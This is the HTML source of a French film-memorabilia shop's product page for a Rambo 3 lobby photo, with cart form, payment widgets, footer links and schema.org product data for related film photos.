											<img class="img-responsive" id="thumb_16842" src="https://www.mauvais-genres.com/16842-cart_default/rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.jpg" alt="RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone" title="RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone" height="80" width="80"  />
										</a>
									</li>
																					</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
						
						
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
					<li class="print hidden-xs hidden-sm">
						<a href="javascript:print();">
							Imprimer
						</a>
					</li>
				</ul>
					</div> <!-- end pb-left-column -->
		
		<!-- center infos -->
		<div class="col-xs-12 col-sm-6 col-md-6 affix-column">
			<div class="fix-cart affix-top">
				<div class="well">
					<!-- pb-right-column-->
					<div class="pb-right-column">
					
													<div id="short_description_block">
																	<div id="short_description_content" class="rte">Photo d'exploitation Française de RAMBO 3 de <a href="https://www.mauvais-genres.com/fr/185-rocky-rambo" style="color:#000000;"    title="Affiches de Sylvester Stallone">Sylvester Stallone</a> avec Richard Crenna. 1988 - Format: 21x30 cm env. N18 Très bon état (C6) Punaises</div>
																<div class="text-center">
									<a data-fancybox-type="iframe" href="https://www.mauvais-genres.com/fr/content/7-etat-des-affiches-de-cinema-d-epoque-vintage?content_only=1" title="En savoir plus sur l&rsquo;&eacute;tat des produits" class="fancylink btn btn-success">
										En savoir plus sur l&rsquo;&eacute;tat des produits
									</a>
								</div>
															</div> <!-- end short_description_block -->
						
						<p id="product_reference">
							<label>R&eacute;f&eacute;rence </label>
							<span class="editable"  content="20160118083">20160118083</span>
						</p>
						
													<p id="product_condition" class="hidden">
								<label>&Eacute;tat : </label>
																	<link  href="http://schema.org/UsedCondition"/>
									<span class="editable">Utilis&eacute;</span>
															</p>
												
												<!-- add to cart form-->
						<form id="buy_block" class="" action="https://www.mauvais-genres.com/fr/panier" method="post">
							<!-- hidden datas -->
							<p class="hidden">
								<input type="hidden" name="token" value="952811566c3a230a53f76dda57fbf581" />
								<input type="hidden" name="id_product" value="16057" id="product_page_product_id" />
								<input type="hidden" name="add" value="1" />
								<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
							</p>
							<div class="box-info-product row">
								<div class="content_prices col-xs-12">
																		<!-- prices -->
									<div>
										<p class="our_price_display">
											<link  href="http://schema.org/InStock"/><span id="our_price_display" class="price" >15,00 €</span> TTC<meta  content="EUR" />										</p>
										<p id="reduction_percent" class="label label-danger"  style="display:none;">
											<span id="reduction_percent_display"></span>
										</p>
										<p id="reduction_amount" class="label label-danger"  style="display:none">
											<span id="reduction_amount_display"></span>
										</p>
										<p id="old_price" class="hidden">
											<span id="old_price_display"></span>										</p>
																			</div> <!-- end prices -->
									
									
									
									 
									
									
									

<div class="alma-pp-container ps16">
            <div id="alma-installments-16057" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11k8niF7Me3UEPIEiUsiSSmOiCg2735Zcb&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:1500,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0},{&quot;installmentsCount&quot;:4,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:true,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot; &quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div>


    </div>


									<!-- availability or doesntExist -->
									<p id="availability_statut" style="display: none;">
										<span id="availability_value" class="label label-danger">
																					</span>
									</p>
						
									
								</div> <!-- end content_prices -->
								
								<div class="product_attributes col-xs-12 col-sm-12 col-md-6">
									<!-- quantity wanted -->
										
										<div class="qty-block" >
											<label for="quantity_wanted">Quantit&eacute; :</label>
											<p id="quantity_wanted_p" class="input-group">
												<span class="input-group-btn">
													<button href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"><i class="icon-minus"></i></button>
												</span>
												<input type="text" min="1" name="qty" id="quantity_wanted" class="form-control" value="1" />
												<span class="input-group-btn">
													<button href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up" ><i class="icon-plus"></i></button>
												</span>
											</p>
										</div>
																		<!-- minimal quantity wanted -->
									<p id="minimal_quantity_wanted_p" style="display: none;">
										La quantit&eacute; minimale pour pouvoir commander ce produit est <b id="minimal_quantity_label">1</b>
									</p>
									
																	</div> <!-- end product_attributes -->
								
								<div class="box-cart-bottom col-xs-12 col-sm-12 col-md-6">
									<div >
										<p id="add_to_cart" class="buttons_bottom_block no-print">
											<button type="submit" name="Submit" class="btn btn-primary exclusive center-block">
												<span>Ajouter au panier</span>
											</button>
										</p>
									</div>
								</div> <!-- end box-cart-bottom -->
							</div> <!-- end box-info-product -->
						</form>
												
						


<div id="estimateddelivery" class="estimateddelivery ed_lightbrown" data-idprod="16057">
    <div class="ed_item
        "
          data-id-product="16057" data-id-product-attribute="0">
                    <h4>Commandez maintenant et recevez votre article</h4>
                                    <p class="ed_459"><span  title="Expedited Shipping - Livraison &agrave; domicile avec signature: 48h - Livraison &agrave; domicile contre signature"><span title="Expedited Shipping - Livraison &agrave; domicile avec signature">entre <span><strong>23-01-2026</strong></span> et <span><strong>26-01-2026</strong></span><span class="ed_carrier_name"> avec <strong>Expedited Shipping - Livraison &agrave; domicile avec signature</strong></span></span></span>
                                </p>
                    
        </div>
</div>						
						
						
												
																				<p class="warning_inline alert alert-warning" id="last_quantities" style="display: none" >
								Derniers exemplaires disponibles !
							</p>
												
						<p id="availability_date" style="display: none;">
							<span id="availability_date_label">Date de disponibilit&eacute;:</span>
							<span id="availability_date_value"></span>
						</p>
						
						<!-- Out of stock hook -->
						<div id="oosHook" style="display: none;">
							<!-- MODULE MailAlerts -->
<div class="well">
    <p class="form-group">
        <input type="text" id="oos_customer_email" name="customer_email" size="20" value="Votre email" class="mailalerts_oos_email form-control" />
    </p>
    <a href="#" title="Prévenez moi dès que l'article est disponible" id="mailalert_link" rel="nofollow" class="btn btn-default">Prévenez moi dès que l'article est disponible</a>
    <span id="oos_customer_email_result" style="display:none; display: block;"></span>
</div>

<!-- END : MODULE MailAlerts -->
						</div>
						
						<!-- Productpaymentlogos module -->
<div id="product_payment_logos">
	<div class="box-security">
		<a data-fancybox-type="iframe" href="https://www.mauvais-genres.com/fr/content/3-conditions-generales-de-vente?content_only=1" class="fancylink" title="">
			<img src="/modules/productpaymentlogos/img/96bb48ce3cfa0be3c20c54cb52c1f32a.jpg" alt="logo moyen de paiement" class="img-responsive" />
		</a>
    </div>
</div>
<!-- /Productpaymentlogos module -->

<style>

  [installment-container] {
    padding: 10px;
  }

</style>





          
    


<div installment-container>
  <div banner-container>
    <div paypal-banner-message></div>
  </div>
</div>





						
					</div> <!-- end pb-right-column-->
					
				</div> <!-- end well -->
			</div> <!-- row -->
		</div> <!-- end center infos -->
	</div>
	
		<div class="row">
		<div class="col-sm-12 col-md-6">
						
							<!-- Data sheet -->
				<section class="page-product-box">
					<h3 class="page-product-heading">Fiche technique</h3>
					<table class="table-data-sheet table table-striped">
												<tr class="odd">
														<td>Acteurs 1</td>
							<td><a href="https://www.mauvais-genres.com/fr/recherche?search_query=Sylvester Stallone">Sylvester Stallone</a></td>
													</tr>
												<tr class="even">
														<td>Genre</td>
							<td><a href="https://www.mauvais-genres.com/fr/recherche?search_query=Aventure et Action">Aventure et Action</a></td>
													</tr>
												<tr class="odd">
														<td>Format approx. en cm.</td>
							<td><a href="https://www.mauvais-genres.com/fr/recherche?search_query=FR - 20x28">FR - 20x28</a></td>
													</tr>
												<tr class="even">
														<td>Période</td>
							<td><a href="https://www.mauvais-genres.com/fr/recherche?search_query=Années 80">Années 80</a></td>
													</tr>
											</table>
				</section>
				<!--end Data sheet -->
						
						
						
			<!--HOOK_PRODUCT_TAB -->
			<section class="page-product-box">
				
							</section>
			<!--end HOOK_PRODUCT_TAB -->
			
						
			
 
			
						
			
		</div><!-- end col- -->
	</div> <!-- end row -->
		
</div> <!--  product wrapper -->

 


		
							</div><!-- #center_column -->
													</div><!-- .row -->
						
																		
					</div><!-- #columns -->
				</div><!-- /.columns-container -->
			
				<div id="footer-max">
																					<!-- Footer -->
						<div class="footer-container">
							<footer id="footer"  class="container">
								<div class="row"><h5><a href="https://www.chronossimo.fr/" title="Envoi de colis moins cher sur prestashop">Colissimo sous prestashop</a></h5>
						<section class="footer-block col-xs-12 col-sm-6">
									<h4>A PROPOS DE MAUVAIS GENRES</h4>
													<div class="block_content"><p>Mauvais Genres est une <strong>boutique spécialisée</strong> dans les <strong>affiches de films</strong> et les <strong>documents rares de Cinéma</strong>, notamment du Cinema de Genre.</p>
<p>Vente en ligne sur ce site et dans notre magasin de Villeneuve-les-Avignon. Livraison rapide et soignée.</p>
<p><strong>Mauvais Genres Store</strong>, 6, Place Jean Jaures, 30400 Villeneuve-les-Avignon, France.</p>
<div class="icone-boxes">
<div class="icone-box">
<div class="icone icone-wrap"> <i class="icon-phone"></i></div>
<div class="content"> <a href="tel:+33 (0) 9 72 28 77 63">+33 (0) 9 72 28 77 63</a></div>
</div>
</div></div>
							</section>
				
	<!-- Block Newsletter module-->
<section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-6">
	<h4>SUIVEZ-NOUS</h4>
	<div class="block_content">
		<form action="//www.mauvais-genres.com/fr/" method="post">
			<p class="newsletter-text hidden-xs">Inscrivez-vous à notre Newsletter pour être les premiers avertis de nos nouveautés et promotions ! </p>
            <div class="input-group " >
				<input class="inputNew form-control newsletter-input" id="newsletter-input" type="text" name="email" size="18" placeholder="Saisissez votre adresse e-mail" value="" />
                <input type="hidden" name="action" value="0" />
                <span class="input-group-btn">
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                   OK
                </button>
                </span>
			</div>
		</form>
	</div>
</section>
<!-- /Block Newsletter module-->
<section id="social_block" class="footer-block col-xs-12 col-sm-6">
    <div class="icone-boxes icone-boxes-lg">
	
        			<a class="icone icone-wrap _blank" href="https://www.facebook.com/MauvaisGenres" title="Facebook">
				<i class="icon-facebook"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.threads.com/@mauvaisgenrescom" title="Twitter">
				<i class="icon-twitter"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://fr.pinterest.com/mauvaisgenres/" title="Pinterest">
				<i class="icon-pinterest"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.instagram.com/mauvaisgenrescom/" title="Instagram">
				<i class="icon-instagram"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.youtube.com/@mauvaisgenres7103" title="YouTube">
				<i class="icon-youtube"></i>
			</a>
                            </div>
</section>
	
						 						
	<!-- MODULE Footer Blocks-->
    <div id="footer-blocks">
					<div class="row">
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">INFORMATIONS</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/2-contact" title="Contact / Qui sommes-nous" >												Contact / Qui sommes-nous
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/37-faq-questions-frequentes" title="FAQ" >												FAQ
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/content/55-le-magasin" title="Horaires Magasin" >												Horaires Magasin
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/3-conditions-generales-de-vente#Livraison" title="Livraison" >												Livraison
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/32-presse" title="Parutions Presse" >												Parutions Presse
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/3-conditions-generales-de-vente" title="Conditions G&eacute;n&eacute;rales" >												Conditions G&eacute;n&eacute;rales
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/118-partenaires-et-liens" title="Partenaires et liens" >												Partenaires et liens
											</a>																				</li>
																																														<li class=" fb-module ">
																					
<!-- BEGIN GCR Badge Code -->



<!-- END GCR Badge Code -->

 
																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">PRODUITS</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="/fr/5-affiche-de-film" title="Affiches de films" >												Affiches de films
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/7-photos" title="Photos de films" >												Photos de films
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/102-autographes" title="Autographes de stars" >												Autographes de stars
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/20-scenarios-de-films" title="Sc&eacute;narios de films" >												Sc&eacute;narios de films
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/80-dessinsstoryboards" title="Dessins / Storyboards" >												Dessins / Storyboards
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/11-accessoires" title="Accessoires de cin&eacute;ma" >												Accessoires de cin&eacute;ma
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/22-dossiers-de-presse" title="Dossiers de presse de films" >												Dossiers de presse de films
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/181-prestige" title="Affiches cin&eacute;ma de Prestige" >												Affiches cin&eacute;ma de Prestige
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/66-sos-idees-cadeaux-cinema" title="Id&eacute;es Cadeaux pour cin&eacute;philes" >												Id&eacute;es Cadeaux pour cin&eacute;philes
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/248-cartes-cadeaux" title="Cartes Cadeaux" >												Cartes Cadeaux
											</a>																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">GUIDES DU COLLECTIONNEUR</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/45-format-des-affiches-de-cinema-dimension-affiche-de-film-taille-poster" title="Formats des affiches de cin&eacute;ma" >												Formats des affiches de cin&eacute;ma
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/7-etat-des-affiches-de-cinema-d-epoque-vintage" title="Etats des affiches C1-C10" >												Etats des affiches C1-C10
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/content/14-histoire-de-laffiche-de-cinema-" title="Histoire de l&#039;affiche de cin&eacute;ma" >												Histoire de l&#039;affiche de cin&eacute;ma
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/70-galerie-des-affichistes" title="Galerie des Affichistes" >												Galerie des Affichistes
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/content/34-affiche-cinema-date-premiere-sortie-VS-ressortie-" title="Les diff&eacute;rentes versions d&#039;une affiche de film : 1ere sortie et ressorties" >												Les diff&eacute;rentes versions d&#039;une affiche de film : 1ere sortie et ressorties
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/content/15-les-affiches-de-cinema-les-plus-cheres-du-monde" title="TOP 5 des affiches de cin&eacute;ma les plus ch&egrave;res du monde" >												TOP 5 des affiches de cin&eacute;ma les plus ch&egrave;res du monde
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/content/31-evaluer-le-prix-d-une-affiche-cinema" title="Comment &eacute;valuer le prix d&#039;une affiche" >												Comment &eacute;valuer le prix d&#039;une affiche
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/content/35-conservation-affiche-de-cinema" title="Comment conserver les affiches de films" >												Comment conserver les affiches de films
											</a>																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">LE COIN DU CINEPHILE</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="/fr/content/58-quand-l-affiche-s-affiche-dans-les-films" title="Les affiches de cinema vues dans les films " >												Les affiches de cinema vues dans les films 
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/fr/content/114-les-meilleures-accroches-sur-les-affiches-de-cinema" title="Les meilleures phrases d&#039;accroche du Cinema" >												Les meilleures phrases d&#039;accroche du Cinema
											</a>																				</li>
																																														<li class="  ">
																					<a href="/fr/content/111-calendrier-des-festivals-de-cinema-fantastique" title="Calendrier des Festivals de Cinema Fantastique" >												Calendrier des Festivals de Cinema Fantastique
											</a>																				</li>
																		</ul>
									</section>
																										</div>
							</div>
		
        
		        <div class="row">
            <section id="copyright-footer" class="col-md-12" role="contentinfo">

                                <div id="copyright-wrapper" class="col-xs-12 col-md-12 text-center">
                    <i class="icon icon-copyright"></i>
                    2010 -                    2026
                    - <a href="https://www.mauvais-genres.com/" title="Mauvais Genres - 6, Place Jean Jaures 30400 Villeneuve-Les-Avignon">Mauvais Genres - 6, Place Jean Jaures 30400 Villeneuve-Les-Avignon</a>                </div>
                                
            </section>
        </div>
            </div>
	<!-- MODULE Footer Blocks -->


<a title="Web Analytics" href="http://getclicky.com/66492696" target="_blank"><img alt="Web Analytics" src="/modules/getclickystat/img/badge-getclicky-80x15.gif" border="0" /></a>

<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/66555905ns.gif" /></p></noscript>
			<!-- multi categories block module -->
<!-- /multi categories block module -->
 </div>
							</footer>
						</div><!-- /.footer-container -->
									</div>
				
			</div><!-- /#page -->

			<div class="rapidtop">
				<button class="btn btn-lg btn-rapidtop"><i class="icon-angle-up"></i></button>
			</div>
	
		
		
		

<div id="adpmicrodatos_p16v2.2.8">



<!-- Microdatos LocalBusiness -->
			

<script	type="application/ld+json">
{
	"@context":	"http://schema.org",
	"@type": "LocalBusiness",
	"name":"mauvais-genres.com",
    "url": "https://www.mauvais-genres.com/",
    "email" : "contact@mauvais-genres.com",
    "address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Villeneuve-les-Avignon",
	    "postalCode": "30400",
	    "streetAddress": "6 place Jean Jaures",
	    "addressRegion": "",
	    "addressCountry": "FR"
	},
        "image": {
            "@type": "ImageObject",
            "url":  "https://www.mauvais-genres.com/img/wwwmauvais-genrescom-logo-1681801631.jpg"
    },
            "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.964395807591",
        "longitude": "4.7995843972204"
    },
        "priceRange": "1.67 - 3750",
    "telephone": "0972287763"
}
</script>

	
<!-- Microdatos Webpage -->
			

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.mauvais-genres.com/fr/",
        "name": "mauvais-genres.com"
    }],
    "name": "Photo de RAMBO 3 N18",
    "url": "https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html"
}
</script>

	

<!-- Microdatos Store -->
			

<script	type="application/ld+json">
{
	"@context":	"http://schema.org",
	"@type": "LocalBusiness",
	"name":"Mauvais Genres Store - Affiches de cin&eacute;ma",
    "url": "https://www.mauvais-genres.com/fr/",
    "address": {
            "@type": "PostalAddress",
            "addressLocality": "Villeneuve-les-Avignon",
            "postalCode": "30400",
            "streetAddress": "6 place Jean Jaures ",
            "addressRegion": "Alessandria",
            "addressCountry": "France"
        },
        "image": {
            "@type": "ImageObject",
            "url":  "https://www.mauvais-genres.com/img/st/2.jpg"
    },
            "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.96435953",
        "longitude": "4.79751802"
    },
        "priceRange": "1.67 - 3750",
        "openingHoursSpecification": [
                        { "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "Fermé","closes": "" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "Fermé","closes": "" }
            			            ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Fermé","closes": "" }
                    ],
        "telephone": "0972287763"
}
</script>


	
<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://www.mauvais-genres.com/fr/2-home",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.mauvais-genres.com/fr/7-photos-de-films",
                "name": "Photos de films",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
	

<!-- Microdatos Producto -->
			
<script type="application/ld+json">
{
    "name": "RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone",
    "image": [
        "https://www.mauvais-genres.com/16842-thickbox_default/rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.jpg" 
    ],
    "url": "https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html",
    "productID": "16057",
    "category": "photos-de-films",
    "sku": "20160118083",
    "brand": {
        "@type": "Thing",
        "name": "Mauvais Genres"
    },
    "description": "Photo d&#039;exploitation Fran&ccedil;aise de RAMBO 3 de Sylvester Stallone avec Richard Crenna. 1988 - Format: 21x30 cm env. N18 Tr&egrave;s bon &eacute;tat (C6) Punaises",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Format approx. en cm.",
            "value": "FR - 20x28"
        }, 
        {
            "@type": "PropertyValue",
            "name": "P&eacute;riode",
            "value": "Ann&eacute;es 80"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Genre",
            "value": "Aventure et Action"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Acteurs 1",
            "value": "Sylvester Stallone"
        } 
    ],
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
    "isRelatedTo": [
        {
            "productID": "14789",
            "name": "JUDGE DREDD Photo du film N2 21x30 - 1995 - Sylvester Stallone, Danny Cannon",
            "image": "https://www.mauvais-genres.com/15304-thickbox_default/judge-dredd-photo-du-film-n2-21x30-1995-sylvester-stallone-danny-cannon.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14789-judge-dredd-photo-du-film-n2-21x30-1995-sylvester-stallone-danny-cannon.html",
            "category": "photos-de-films",
            "sku": "20150828029",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo d&#039;exploitation Fran&ccedil;aise  de JUDGE DREDD de Danny Cannon avec Sylvester Stallone. 1995 - Format: 21x30 cm env. N2  Tr&egrave;s bon &agrave; Excellent &eacute;tat (C7)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14789-judge-dredd-photo-du-film-n2-21x30-1995-sylvester-stallone-danny-cannon.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14784",
            "name": "L&#039;AVENTURE INTERIEURE Photos du film X10 21x30 - 1987 - Dennis Quaid, Joe Dante",
            "image": "https://www.mauvais-genres.com/15357-thickbox_default/l-aventure-interieure-photos-du-film-x10-21x30-1987-dennis-quaid-joe-dante.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14784-l-aventure-interieure-photos-du-film-x10-21x30-1987-dennis-quaid-joe-dante.html",
            "category": "photos-de-films",
            "sku": "20150828038",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photos d&#039;exploitation Fran&ccedil;aises de L&#039;AVENTURE INTERIEURE de Joe Dante avec Dennis Quaid. 1987 - Format: 21x30 cm env. X10 Bon &agrave; Tr&egrave;s bon &eacute;tat (C5) Punaises, petites d&eacute;chirures, griffures",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "25.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14784-l-aventure-interieure-photos-du-film-x10-21x30-1987-dennis-quaid-joe-dante.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14763",
            "name": "BLOODY BIRD Photo du film  21x30 - 1987 - David Brandon, Michele Soavi",
            "image": "https://www.mauvais-genres.com/15343-thickbox_default/bloody-bird-photo-du-film-21x30-1987-david-brandon-michele-soavi.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14763-bloody-bird-photo-du-film-21x30-1987-david-brandon-michele-soavi.html",
            "category": "photos-de-films",
            "sku": "20150828056",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo d&#039;exploitation Fran&ccedil;aises de BLOODY BIRD de Michele Soavi avec David Brandon. 1987 - Format: 21x30 cm env. Etat correct (C5)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14763-bloody-bird-photo-du-film-21x30-1987-david-brandon-michele-soavi.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14746",
            "name": "HIGHLANDER Photo prestige N4 24x30 - 1985 - Christophe Lambert, Russel Mulcahy",
            "image": "https://www.mauvais-genres.com/15364-thickbox_default/highlander-photo-prestige-n4-24x30-1985-christophe-lambert-russel-mulcahy.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14746-highlander-photo-prestige-n4-24x30-1985-christophe-lambert-russel-mulcahy.html",
            "category": "photos-de-films",
            "sku": "20150828046",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo prestige Fran&ccedil;aise de HIGHLANDER de Russel Mulcahy avec Christophe Lambert. 1985 - Format: 24x30 cm env. N4 Tr&egrave;s bon &agrave; Excellent &eacute;tat (C7)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14746-highlander-photo-prestige-n4-24x30-1985-christophe-lambert-russel-mulcahy.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14739",
            "name": "LE CHOC DES TITANS Photos de presse x11 21x30 - 1981 - Desmond Davis, Ray Harryhausen",
            "image": "https://www.mauvais-genres.com/15368-thickbox_default/le-choc-des-titans-photos-de-presse-x11-21x30-1981-desmond-davis-ray-harryhausen.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14739-le-choc-des-titans-photos-de-presse-x11-21x30-1981-desmond-davis-ray-harryhausen.html",
            "category": "photos-de-films",
            "sku": "20150828036",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photos de presse Am&eacute;ricaines de LE CHOC DES TITANS de Desmond Davis avec Lawrence Oliver. 1981 - Format: 20x25 cm env. x11. Excellent &eacute;tat (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14739-le-choc-des-titans-photos-de-presse-x11-21x30-1981-desmond-davis-ray-harryhausen.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14736",
            "name": "LES SORCIERES D&#039;EASTWICK Photos du film x5 20x25 - 1987 - Jack Nicholson, George Miller",
            "image": "https://www.mauvais-genres.com/15350-thickbox_default/les-sorcieres-d-eastwick-photos-du-film-x5-20x25-1987-jack-nicholson-george-miller.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14736-les-sorcieres-d-eastwick-photos-du-film-x5-20x25-1987-jack-nicholson-george-miller.html",
            "category": "photos-de-films",
            "sku": "20150828052",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photos d&#039;exploitation Am&eacute;ricaines  de LES SORCIERES D&#039;EASTWICK de George Miller avec Jack Nicholson. 1987 - Format: 20x25 cm env. x8  Tr&egrave;s bon &agrave; Excellent &eacute;tat (C7)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "25.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14736-les-sorcieres-d-eastwick-photos-du-film-x5-20x25-1987-jack-nicholson-george-miller.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14689",
